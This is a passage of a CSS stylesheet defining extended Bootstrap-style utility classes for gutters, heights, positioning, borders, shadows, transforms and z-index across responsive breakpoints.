  padding-bottom: 40px;
}

.gutter-50 {
  margin-right: -25px;
  margin-left: -25px;
  margin-bottom: -50px;
}

.gutter-50 > .col,
.gutter-50 > [class*="col-"] {
  padding-right: 25px;
  padding-left: 25px;
  padding-bottom: 50px;
}

@media (min-width: 576px) {
  .gutter-sm-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-sm-10 > .col,
  .gutter-sm-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-sm-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-sm-20 > .col,
  .gutter-sm-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-sm-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-sm-30 > .col,
  .gutter-sm-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-sm-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-sm-40 > .col,
  .gutter-sm-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-sm-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-sm-50 > .col,
  .gutter-sm-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 768px) {
  .gutter-md-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-md-10 > .col,
  .gutter-md-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-md-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-md-20 > .col,
  .gutter-md-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-md-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-md-30 > .col,
  .gutter-md-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-md-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-md-40 > .col,
  .gutter-md-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-md-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-md-50 > .col,
  .gutter-md-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 992px) {
  .gutter-lg-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-lg-10 > .col,
  .gutter-lg-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-lg-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-lg-20 > .col,
  .gutter-lg-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-lg-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-lg-30 > .col,
  .gutter-lg-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-lg-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-lg-40 > .col,
  .gutter-lg-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-lg-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-lg-50 > .col,
  .gutter-lg-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .gutter-xl-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-xl-10 > .col,
  .gutter-xl-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-xl-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-xl-20 > .col,
  .gutter-xl-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-xl-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-xl-30 > .col,
  .gutter-xl-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-xl-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-xl-40 > .col,
  .gutter-xl-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-xl-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-xl-50 > .col,
  .gutter-xl-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1400px) {
  .gutter-xxl-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-xxl-10 > .col,
  .gutter-xxl-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-xxl-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-xxl-20 > .col,
  .gutter-xxl-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-xxl-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-xxl-30 > .col,
  .gutter-xxl-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-xxl-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-xxl-40 > .col,
  .gutter-xxl-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-xxl-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-xxl-50 > .col,
  .gutter-xxl-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

/* ----------------------------------------------------------------
	col-mb-classes & Bootstrap Utility Classes: Extended
-----------------------------------------------------------------*/
.col-mb-30 {
  margin-bottom: -30px;
}

.col-mb-30 > .col,
.col-mb-30 > [class*="col-"] {
  padding-bottom: 30px;
}

.col-mb-50 {
  margin-bottom: -50px;
}

.col-mb-50 > .col,
.col-mb-50 > [class*="col-"] {
  padding-bottom: 50px;
}

.col-mb-80 {
  margin-bottom: -80px;
}

.col-mb-80 > .col,
.col-mb-80 > [class*="col-"] {
  padding-bottom: 80px;
}

@media (min-width: 576px) {
  .col-mb-sm-30 {
    margin-bottom: -30px;
  }
  .col-mb-sm-30 > .col,
  .col-mb-sm-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-sm-50 {
    margin-bottom: -50px;
  }
  .col-mb-sm-50 > .col,
  .col-mb-sm-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-sm-80 {
    margin-bottom: -80px;
  }
  .col-mb-sm-80 > .col,
  .col-mb-sm-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .col-mb-md-30 {
    margin-bottom: -30px;
  }
  .col-mb-md-30 > .col,
  .col-mb-md-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-md-50 {
    margin-bottom: -50px;
  }
  .col-mb-md-50 > .col,
  .col-mb-md-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-md-80 {
    margin-bottom: -80px;
  }
  .col-mb-md-80 > .col,
  .col-mb-md-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 992px) {
  .col-mb-lg-30 {
    margin-bottom: -30px;
  }
  .col-mb-lg-30 > .col,
  .col-mb-lg-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-lg-50 {
    margin-bottom: -50px;
  }
  .col-mb-lg-50 > .col,
  .col-mb-lg-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-lg-80 {
    margin-bottom: -80px;
  }
  .col-mb-lg-80 > .col,
  .col-mb-lg-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 1200px) {
  .col-mb-xl-30 {
    margin-bottom: -30px;
  }
  .col-mb-xl-30 > .col,
  .col-mb-xl-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-xl-50 {
    margin-bottom: -50px;
  }
  .col-mb-xl-50 > .col,
  .col-mb-xl-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-xl-80 {
    margin-bottom: -80px;
  }
  .col-mb-xl-80 > .col,
  .col-mb-xl-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 1400px) {
  .col-mb-xxl-30 {
    margin-bottom: -30px;
  }
  .col-mb-xxl-30 > .col,
  .col-mb-xxl-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-xxl-50 {
    margin-bottom: -50px;
  }
  .col-mb-xxl-50 > .col,
  .col-mb-xxl-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-xxl-80 {
    margin-bottom: -80px;
  }
  .col-mb-xxl-80 > .col,
  .col-mb-xxl-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

/* ----------------------------------------------------------------
	Height Utility Classes
-----------------------------------------------------------------*/
.min-vh-100 {
  min-height: 100vh !important;
}

.vh-100 {
  height: 100vh !important;
}

.max-vh-100 {
  max-height: 100vh !important;
}

.h-100 {
  height: 100% !important;
}

.min-vh-75 {
  min-height: 75vh !important;
}

.vh-75 {
  height: 75vh !important;
}

.max-vh-75 {
  max-height: 75vh !important;
}

.h-75 {
  height: 75% !important;
}

.min-vh-60 {
  min-height: 60vh !important;
}

.vh-60 {
  height: 60vh !important;
}

.max-vh-60 {
  max-height: 60vh !important;
}

.h-60 {
  height: 60% !important;
}

.min-vh-50 {
  min-height: 50vh !important;
}

.vh-50 {
  height: 50vh !important;
}

.max-vh-50 {
  max-height: 50vh !important;
}

.h-50 {
  height: 50% !important;
}

.min-vh-40 {
  min-height: 40vh !important;
}

.vh-40 {
  height: 40vh !important;
}

.max-vh-40 {
  max-height: 40vh !important;
}

.h-40 {
  height: 40% !important;
}

.min-vh-25 {
  min-height: 25vh !important;
}

.vh-25 {
  height: 25vh !important;
}

.max-vh-25 {
  max-height: 25vh !important;
}

.h-25 {
  height: 25% !important;
}

.min-vh-0 {
  min-height: 0vh !important;
}

.vh-0 {
  height: 0vh !important;
}

.max-vh-0 {
  max-height: 0vh !important;
}

.h-0 {
  height: 0% !important;
}

.max-vh-none {
  max-height: none !important;
}

.h-auto {
  height: auto !important;
}

@media (min-width: 576px) {
  .min-vh-sm-100 {
    min-height: 100vh !important;
  }
  .vh-sm-100 {
    height: 100vh !important;
  }
  .max-vh-sm-100 {
    max-height: 100vh !important;
  }
  .h-sm-100 {
    height: 100% !important;
  }
  .min-vh-sm-75 {
    min-height: 75vh !important;
  }
  .vh-sm-75 {
    height: 75vh !important;
  }
  .max-vh-sm-75 {
    max-height: 75vh !important;
  }
  .h-sm-75 {
    height: 75% !important;
  }
  .min-vh-sm-60 {
    min-height: 60vh !important;
  }
  .vh-sm-60 {
    height: 60vh !important;
  }
  .max-vh-sm-60 {
    max-height: 60vh !important;
  }
  .h-sm-60 {
    height: 60% !important;
  }
  .min-vh-sm-50 {
    min-height: 50vh !important;
  }
  .vh-sm-50 {
    height: 50vh !important;
  }
  .max-vh-sm-50 {
    max-height: 50vh !important;
  }
  .h-sm-50 {
    height: 50% !important;
  }
  .min-vh-sm-40 {
    min-height: 40vh !important;
  }
  .vh-sm-40 {
    height: 40vh !important;
  }
  .max-vh-sm-40 {
    max-height: 40vh !important;
  }
  .h-sm-40 {
    height: 40% !important;
  }
  .min-vh-sm-25 {
    min-height: 25vh !important;
  }
  .vh-sm-25 {
    height: 25vh !important;
  }
  .max-vh-sm-25 {
    max-height: 25vh !important;
  }
  .h-sm-25 {
    height: 25% !important;
  }
  .min-vh-sm-0 {
    min-height: 0vh !important;
  }
  .vh-sm-0 {
    height: 0vh !important;
  }
  .max-vh-sm-0 {
    max-height: 0vh !important;
  }
  .h-sm-0 {
    height: 0% !important;
  }
  .max-vh-sm-none {
    max-height: none !important;
  }
  .h-sm-auto {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .min-vh-md-100 {
    min-height: 100vh !important;
  }
  .vh-md-100 {
    height: 100vh !important;
  }
  .max-vh-md-100 {
    max-height: 100vh !important;
  }
  .h-md-100 {
    height: 100% !important;
  }
  .min-vh-md-75 {
    min-height: 75vh !important;
  }
  .vh-md-75 {
    height: 75vh !important;
  }
  .max-vh-md-75 {
    max-height: 75vh !important;
  }
  .h-md-75 {
    height: 75% !important;
  }
  .min-vh-md-60 {
    min-height: 60vh !important;
  }
  .vh-md-60 {
    height: 60vh !important;
  }
  .max-vh-md-60 {
    max-height: 60vh !important;
  }
  .h-md-60 {
    height: 60% !important;
  }
  .min-vh-md-50 {
    min-height: 50vh !important;
  }
  .vh-md-50 {
    height: 50vh !important;
  }
  .max-vh-md-50 {
    max-height: 50vh !important;
  }
  .h-md-50 {
    height: 50% !important;
  }
  .min-vh-md-40 {
    min-height: 40vh !important;
  }
  .vh-md-40 {
    height: 40vh !important;
  }
  .max-vh-md-40 {
    max-height: 40vh !important;
  }
  .h-md-40 {
    height: 40% !important;
  }
  .min-vh-md-25 {
    min-height: 25vh !important;
  }
  .vh-md-25 {
    height: 25vh !important;
  }
  .max-vh-md-25 {
    max-height: 25vh !important;
  }
  .h-md-25 {
    height: 25% !important;
  }
  .min-vh-md-0 {
    min-height: 0vh !important;
  }
  .vh-md-0 {
    height: 0vh !important;
  }
  .max-vh-md-0 {
    max-height: 0vh !important;
  }
  .h-md-0 {
    height: 0% !important;
  }
  .max-vh-md-none {
    max-height: none !important;
  }
  .h-md-auto {
    height: auto !important;
  }
}

@media (min-width: 992px) {
  .min-vh-lg-100 {
    min-height: 100vh !important;
  }
  .vh-lg-100 {
    height: 100vh !important;
  }
  .max-vh-lg-100 {
    max-height: 100vh !important;
  }
  .h-lg-100 {
    height: 100% !important;
  }
  .min-vh-lg-75 {
    min-height: 75vh !important;
  }
  .vh-lg-75 {
    height: 75vh !important;
  }
  .max-vh-lg-75 {
    max-height: 75vh !important;
  }
  .h-lg-75 {
    height: 75% !important;
  }
  .min-vh-lg-60 {
    min-height: 60vh !important;
  }
  .vh-lg-60 {
    height: 60vh !important;
  }
  .max-vh-lg-60 {
    max-height: 60vh !important;
  }
  .h-lg-60 {
    height: 60% !important;
  }
  .min-vh-lg-50 {
    min-height: 50vh !important;
  }
  .vh-lg-50 {
    height: 50vh !important;
  }
  .max-vh-lg-50 {
    max-height: 50vh !important;
  }
  .h-lg-50 {
    height: 50% !important;
  }
  .min-vh-lg-40 {
    min-height: 40vh !important;
  }
  .vh-lg-40 {
    height: 40vh !important;
  }
  .max-vh-lg-40 {
    max-height: 40vh !important;
  }
  .h-lg-40 {
    height: 40% !important;
  }
  .min-vh-lg-25 {
    min-height: 25vh !important;
  }
  .vh-lg-25 {
    height: 25vh !important;
  }
  .max-vh-lg-25 {
    max-height: 25vh !important;
  }
  .h-lg-25 {
    height: 25% !important;
  }
  .min-vh-lg-0 {
    min-height: 0vh !important;
  }
  .vh-lg-0 {
    height: 0vh !important;
  }
  .max-vh-lg-0 {
    max-height: 0vh !important;
  }
  .h-lg-0 {
    height: 0% !important;
  }
  .max-vh-lg-none {
    max-height: none !important;
  }
  .h-lg-auto {
    height: auto !important;
  }
}

@media (min-width: 1200px) {
  .min-vh-xl-100 {
    min-height: 100vh !important;
  }
  .vh-xl-100 {
    height: 100vh !important;
  }
  .max-vh-xl-100 {
    max-height: 100vh !important;
  }
  .h-xl-100 {
    height: 100% !important;
  }
  .min-vh-xl-75 {
    min-height: 75vh !important;
  }
  .vh-xl-75 {
    height: 75vh !important;
  }
  .max-vh-xl-75 {
    max-height: 75vh !important;
  }
  .h-xl-75 {
    height: 75% !important;
  }
  .min-vh-xl-60 {
    min-height: 60vh !important;
  }
  .vh-xl-60 {
    height: 60vh !important;
  }
  .max-vh-xl-60 {
    max-height: 60vh !important;
  }
  .h-xl-60 {
    height: 60% !important;
  }
  .min-vh-xl-50 {
    min-height: 50vh !important;
  }
  .vh-xl-50 {
    height: 50vh !important;
  }
  .max-vh-xl-50 {
    max-height: 50vh !important;
  }
  .h-xl-50 {
    height: 50% !important;
  }
  .min-vh-xl-40 {
    min-height: 40vh !important;
  }
  .vh-xl-40 {
    height: 40vh !important;
  }
  .max-vh-xl-40 {
    max-height: 40vh !important;
  }
  .h-xl-40 {
    height: 40% !important;
  }
  .min-vh-xl-25 {
    min-height: 25vh !important;
  }
  .vh-xl-25 {
    height: 25vh !important;
  }
  .max-vh-xl-25 {
    max-height: 25vh !important;
  }
  .h-xl-25 {
    height: 25% !important;
  }
  .min-vh-xl-0 {
    min-height: 0vh !important;
  }
  .vh-xl-0 {
    height: 0vh !important;
  }
  .max-vh-xl-0 {
    max-height: 0vh !important;
  }
  .h-xl-0 {
    height: 0% !important;
  }
  .max-vh-xl-none {
    max-height: none !important;
  }
  .h-xl-auto {
    height: auto !important;
  }
}

@media (min-width: 1400px) {
  .min-vh-xxl-100 {
    min-height: 100vh !important;
  }
  .vh-xxl-100 {
    height: 100vh !important;
  }
  .max-vh-xxl-100 {
    max-height: 100vh !important;
  }
  .h-xxl-100 {
    height: 100% !important;
  }
  .min-vh-xxl-75 {
    min-height: 75vh !important;
  }
  .vh-xxl-75 {
    height: 75vh !important;
  }
  .max-vh-xxl-75 {
    max-height: 75vh !important;
  }
  .h-xxl-75 {
    height: 75% !important;
  }
  .min-vh-xxl-60 {
    min-height: 60vh !important;
  }
  .vh-xxl-60 {
    height: 60vh !important;
  }
  .max-vh-xxl-60 {
    max-height: 60vh !important;
  }
  .h-xxl-60 {
    height: 60% !important;
  }
  .min-vh-xxl-50 {
    min-height: 50vh !important;
  }
  .vh-xxl-50 {
    height: 50vh !important;
  }
  .max-vh-xxl-50 {
    max-height: 50vh !important;
  }
  .h-xxl-50 {
    height: 50% !important;
  }
  .min-vh-xxl-40 {
    min-height: 40vh !important;
  }
  .vh-xxl-40 {
    height: 40vh !important;
  }
  .max-vh-xxl-40 {
    max-height: 40vh !important;
  }
  .h-xxl-40 {
    height: 40% !important;
  }
  .min-vh-xxl-25 {
    min-height: 25vh !important;
  }
  .vh-xxl-25 {
    height: 25vh !important;
  }
  .max-vh-xxl-25 {
    max-height: 25vh !important;
  }
  .h-xxl-25 {
    height: 25% !important;
  }
  .min-vh-xxl-0 {
    min-height: 0vh !important;
  }
  .vh-xxl-0 {
    height: 0vh !important;
  }
  .max-vh-xxl-0 {
    max-height: 0vh !important;
  }
  .h-xxl-0 {
    height: 0% !important;
  }
  .max-vh-xxl-none {
    max-height: none !important;
  }
  .h-xxl-auto {
    height: auto !important;
  }
}

/* ----------------------------------------------------------------
	Position Utility Classes: Extended
-----------------------------------------------------------------*/
.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

@media (min-width: 576px) {
  .position-sm-static {
    position: static !important;
  }
  .position-sm-relative {
    position: relative !important;
  }
  .position-sm-absolute {
    position: absolute !important;
  }
  .position-sm-fixed {
    position: fixed !important;
  }
  .position-sm-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 768px) {
  .position-md-static {
    position: static !important;
  }
  .position-md-relative {
    position: relative !important;
  }
  .position-md-absolute {
    position: absolute !important;
  }
  .position-md-fixed {
    position: fixed !important;
  }
  .position-md-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 992px) {
  .position-lg-static {
    position: static !important;
  }
  .position-lg-relative {
    position: relative !important;
  }
  .position-lg-absolute {
    position: absolute !important;
  }
  .position-lg-fixed {
    position: fixed !important;
  }
  .position-lg-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 1200px) {
  .position-xl-static {
    position: static !important;
  }
  .position-xl-relative {
    position: relative !important;
  }
  .position-xl-absolute {
    position: absolute !important;
  }
  .position-xl-fixed {
    position: fixed !important;
  }
  .position-xl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 1400px) {
  .position-xxl-static {
    position: static !important;
  }
  .position-xxl-relative {
    position: relative !important;
  }
  .position-xxl-absolute {
    position: absolute !important;
  }
  .position-xxl-fixed {
    position: fixed !important;
  }
  .position-xxl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

/* ----------------------------------------------------------------
	Lazy Loading
-----------------------------------------------------------------*/
.lazy {
  opacity: 0;
}

.lazy:not(.initial) {
  -webkit-transition: opacity 1s;
  transition: opacity 1s;
}

.lazy.initial, .lazy-loaded, .lazy-error {
  opacity: 1;
}

img.lazy {
  max-width: 100%;
  height: auto;
}

img.lazy:not([src]) {
  visibility: hidden;
}

/* ----------------------------------------------------------------
	Borders
-----------------------------------------------------------------*/
.border-width-1,
.h-border-width-1:hover {
  border-width: 1px !important;
}

.border-width-2,
.h-border-width-2:hover {
  border-width: 2px !important;
}

.border-width-3,
.h-border-width-3:hover {
  border-width: 3px !important;
}

.border-width-4,
.h-border-width-4:hover {
  border-width: 4px !important;
}

.border-width-5,
.h-border-width-5:hover {
  border-width: 5px !important;
}

.border-width-6,
.h-border-width-6:hover {
  border-width: 6px !important;
}

.border-dotted {
  border-style: dotted !important;
}

.border-dashed {
  border-style: dashed !important;
}

.border-solid {
  border-style: solid !important;
}

.border-double {
  border-style: double !important;
}

.h-border-primary:hover {
  border-color: #0d6efd !important;
}

.h-border-secondary:hover {
  border-color: #6c757d !important;
}

.h-border-success:hover {
  border-color: #198754 !important;
}

.h-border-info:hover {
  border-color: #0dcaf0 !important;
}

.h-border-warning:hover {
  border-color: #ffc107 !important;
}

.h-border-danger:hover {
  border-color: #dc3545 !important;
}

.h-border-light:hover {
  border-color: #f8f9fa !important;
}

.h-border-dark:hover {
  border-color: #212529 !important;
}

.border-transparent,
.h-border-transparent:hover {
  border-color: transparent !important;
}

.border-default,
.h-border-default:hover {
  border-color: #EEE !important;
}

.dark.border-default,
.dark .border-default,
.dark.h-border-default:hover .dark .h-border-default:hover {
  border-color: rgba(255, 255, 255, 0.15) !important;
}

.border-ts {
  -webkit-transition: border 0.5s ease;
  transition: border 0.5s ease;
}

.rounded-xl {
  border-radius: 0.4rem !important;
}

.rounded-xxl {
  border-radius: 0.5rem !important;
}

.rounded-xxxl {
  border-radius: 0.5rem !important;
}

/* ----------------------------------------------------------------
	Max-width Utility Classes:
-----------------------------------------------------------------*/
.mw-xs {
  max-width: 38rem !important;
}

.mw-sm {
  max-width: 48rem !important;
}

.mw-md {
  max-width: 64rem !important;
}

.mw-lg {
  max-width: 80rem !important;
}

.mw-xl {
  max-width: 90rem !important;
}

.mw-xxl {
  max-width: 100rem !important;
}

/* ----------------------------------------------------------------
	Text Sizes Utility Classes:
-----------------------------------------------------------------*/
.text-size-xs {
  font-size: 0.875rem !important;
}

.text-size-sm {
  font-size: 1rem !important;
}

.text-size-md {
  font-size: 1.5rem !important;
}

.text-size-lg {
  font-size: 2rem !important;
}

.text-size-xl {
  font-size: calc(1rem + 2.25vw) !important;
}

.text-size-xxl {
  font-size: calc(1rem + 3.5vw) !important;
}

/* ----------------------------------------------------------------
	Square Sizes Utility Classes:
-----------------------------------------------------------------*/
.square-xs {
  width: 1rem !important;
  height: 1rem !important;
}

.square-sm {
  width: 2rem !important;
  height: 2rem !important;
}

.square-md {
  width: 4rem !important;
  height: 4rem !important;
}

.square-lg {
  width: 6rem !important;
  height: 6rem !important;
}

.square-xl {
  width: 8rem !important;
  height: 8rem !important;
}

/* ----------------------------------------------------------------
	Max-width Utility Classes:
-----------------------------------------------------------------*/
.align-wide-lg {
  margin-left: calc(50% - 480px) !important;
  margin-right: calc(50% - 480px) !important;
  max-width: 960px !important;
  width: 960px !important;
}

.align-wide-xl {
  margin-left: calc(50% - 570px) !important;
  margin-right: calc(50% - 570px) !important;
  max-width: 1140px !important;
  width: 1140px !important;
}

.align-wide-xxl {
  margin-left: calc(50% - 660px) !important;
  margin-right: calc(50% - 660px) !important;
  max-width: 1320px !important;
  width: 1320px !important;
}

@media (max-width: 575.98px) {
  .align-wide-lg,
  .align-wide-xl,
  .align-wide-xxl {
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
    max-width: 100vw !important;
    width: 100vw !important;
  }
}

.align-full {
  margin-left: calc(50% - 50vw) !important;
  margin-right: calc(50% - 50vw) !important;
  max-width: 100vw !important;
  width: 100vw !important;
}

@media (max-width: 575.98px) {
  .align-wide-lg,
  .align-wide-xl,
  .align-wide-xxl {
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
    max-width: 100vw !important;
    width: 100vw !important;
  }
}

/* ----------------------------------------------------------------
	Shadow
-----------------------------------------------------------------*/
.h-shadow-sm:hover {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.h-shadow:hover {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.h-shadow-lg:hover {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.h-shadow-none:hover {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.shadow-ts {
  -webkit-transition: box-shadow 0.5s ease;
  -webkit-transition: -webkit-box-shadow 0.5s ease;
  transition: -webkit-box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease, -webkit-box-shadow 0.5s ease;
}

.all-ts {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* ----------------------------------------------------------------
	translate
-----------------------------------------------------------------*/
.translate-y-sm,
.h-translate-y-sm:hover {
  -webkit-transform: translateY(-3px) !important;
          transform: translateY(-3px) !important;
}

.translate-y,
.h-translate-y:hover {
  -webkit-transform: translateY(-6px) !important;
          transform: translateY(-6px) !important;
}

.translate-y-lg,
.h-translate-y-lg:hover {
  -webkit-transform: translateY(-10px) !important;
          transform: translateY(-10px) !important;
}

.translate-x-sm,
.h-translate-x-sm:hover {
  -webkit-transform: translateX(-3px) !important;
          transform: translateX(-3px) !important;
}

.translate-x,
.h-translate-x:hover {
  -webkit-transform: translateX(-6px) !important;
          transform: translateX(-6px) !important;
}

.translate-x-lg,
.h-translate-x-lg:hover {
  -webkit-transform: translateX(-10px) !important;
          transform: translateX(-10px) !important;
}

.translate-x-n-sm,
.h-translate-x-n-sm:hover {
  -webkit-transform: translateX(3px) !important;
          transform: translateX(3px) !important;
}

.translate-x-n,
.h-translate-x-n:hover {
  -webkit-transform: translateX(6px) !important;
          transform: translateX(6px) !important;
}

.translate-x-n-lg,
.h-translate-x-n-lg:hover {
  -webkit-transform: translateX(10px) !important;
          transform: translateX(10px) !important;
}

.scale-sm,
.h-scale-sm:hover {
  -webkit-transform: scale(1.025) !important;
          transform: scale(1.025) !important;
}

.scale,
.h-scale:hover {
  -webkit-transform: scale(1.05) !important;
          transform: scale(1.05) !important;
}

.scale-lg,
.h-scale-lg:hover {
  -webkit-transform: scale(1.1) !important;
          transform: scale(1.1) !important;
}

.scale-n-sm,
.h-scale-n-sm:hover {
  -webkit-transform: scale(0.975) !important;
          transform: scale(0.975) !important;
}

.scale-n,
.h-scale-n:hover {
  -webkit-transform: scale(0.95) !important;
          transform: scale(0.95) !important;
}

.scale-n-lg,
.h-scale-n-lg:hover {
  -webkit-transform: scale(0.9) !important;
          transform: scale(0.9) !important;
}

.transform-ts {
  -webkit-transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* ----------------------------------------------------------------
	translate
-----------------------------------------------------------------*/
.z-0 {
  z-index: 0 !important;
}

.z-1 {
  z-index: 1 !important;
}

.z-2 {
  z-index: 2 !important;
}

.z-3 {
  z-index: 3 !important;
}

.z-4 {
  z-index: 4 !important;
}

.z-5 {
  z-index: 5 !important;
}

.z-6 {
  z-index: 6 !important;
}

.z-7 {
  z-index: 7 !important;
}

.z-8 {
  z-index: 8 !important;
}

.z-9 {
  z-index: 9 !important;
}

.z-10 {
